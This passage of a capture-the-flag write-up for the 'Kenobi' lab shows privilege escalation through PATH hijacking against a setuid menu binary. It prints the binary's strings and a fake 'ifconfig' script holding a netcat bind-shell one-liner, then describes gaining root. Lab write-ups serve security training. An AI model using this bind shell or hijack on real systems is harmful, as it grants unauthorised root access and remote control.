kenobi@kenobi:~$ strings /usr/bin/menu /lib64/ld-linux-x86-64.so.2 libc.so.6 setuid __isoc99_scanf puts __stack_chk_fail printf system __libc_start_main __gmon_start__ GLIBC_2.7 GLIBC_2.4 GLIBC_2.2.5 UH-` AWAVA AUATL []A\A]A^A_ *************************************** 1. status check 2. kernel version 3. ifconfig ** Enter your choice : *curl -I localhost uname -r ifconfig* Invalid choice ;*3$" GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.11) 5.4.0 20160609 crtstuff.c __JCR_LIST__ deregister_tm_clones __do_global_dtors_aux completed.7594 __do_global_dtors_aux_fini_array_entry frame_dummy __frame_dummy_init_array_entry menu.c __FRAME_END__ __JCR_END__ __init_array_end _DYNAMIC __init_array_start __GNU_EH_FRAME_HDR _GLOBAL_OFFSET_TABLE_ __libc_csu_fini _ITM_deregisterTMCloneTable puts@@GLIBC_2.2.5 _edata __stack_chk_fail@@GLIBC_2.4 system@@GLIBC_2.2.5 printf@@GLIBC_2.2.5 __libc_start_main@@GLIBC_2.2.5 __data_start __gmon_start__ __dso_handle _IO_stdin_used __libc_csu_init __bss_start main _Jv_RegisterClasses __isoc99_scanf@@GLIBC_2.7 __TMC_END__ _ITM_registerTMCloneTable setuid@@GLIBC_2.2.5 .symtab .strtab .shstrtab .interp .note.ABI-tag .note.gnu.build-id .gnu.hash .dynsym .dynstr .gnu.version .gnu.version_r .rela.dyn .rela.plt .init .plt.got .text .fini .rodata .eh_frame_hdr .eh_frame .init_array .fini_array .jcr .dynamic .got.plt .data .bss .comment

- This shows us the binary is running without a full path (e.g. not using /usr/bin/curl or /usr/bin/uname).
- we can create executable file called curl or uname or any tool in menu binary to the binary will run it
- I will create a file called “ifconfig” and it’s content is:
1
2
3
#!/bin/sh
echo "Done" >> /tmp/IsDone.txt
mkfifo /tmp/f ; nc -lnvp 9090 < /tmp/f | /bin/sh > /tmp/f 2>&1
- I tried to use nano but it isn’t installed so I used vim
then we should make it executable using

chmod +x ifconfig, and append /tmp directory to the PATH envif we run

/usr/bin/menuand choose 3 to runifconfig- we can see that netcat listener started so we can connect using our kali Linux machine
- Great job, we are root now
Question14:
Question15:What is the root flag (/root/root.txt)? answer: Get the flag by yourself